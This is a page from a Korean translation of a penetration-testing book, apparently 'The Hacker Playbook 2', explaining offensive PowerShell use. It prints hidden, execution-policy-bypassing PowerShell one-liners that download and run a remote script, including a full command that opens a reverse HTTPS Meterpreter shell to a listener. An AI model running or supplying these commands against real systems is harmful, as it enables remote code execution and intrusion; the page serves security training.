Page 28 -

P. 28

다음 파워셸 명령 일부를 살펴보면서 파워셸을 이해해 보자. 첫 번째 명령은 웹 서

버에서 파워셸 스크립트를 다운로드해 실행한다. 대개 Meterpreter 파워셸 스크립

트를 목표물에 다운로드해서 사용한다.

Powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object Net.

WebClient).DownloadString('[파워셸 URL]'); [파라미터]

예를 들어, 목표물에서 Meterpreter 셸을 실행하려면 다음 스크립트를 다운로드한다.

https://raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/

Invoke- -Shellcode.ps1



또 사용할 파라미터도 알아야 한다. 어떤 파라미터가 필요한지 알아내는 가장 쉬운

방법은 파워셸 스크립트의 소스 코드를 살펴보는 것이다. Mattifestation이 작성한

Invoke--Shellcode.ps1 파일을 열면, HTTPS 리버스 Meterpreter 셸을 호출하는

코드가 있다.

▼ 그림 1-1 Invoke - - Shellcode.ps1

다음은 이 모든 내용을 적용한 파워셸 명령이다.

Powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object Net.

WebClient).DownloadString('https://raw.githubusercontent.com/cheetz/

PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode

-Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 80

이 옵션으로 실행하면 파워셸을 쉽게 사용할 수 있다. 또 다른 예를 살펴보자.

공격 대상에 이미 동일한 파일을 다운로드했다고 하자. 웹 페이지를 방문해 자동으

로 다운로드해서 실행하기를 원치 않는다면, 다음과 같이 실행한다.

038

해커 플레이북 2(본문)4차.indd 38 2015-12-11 오후 8:44:53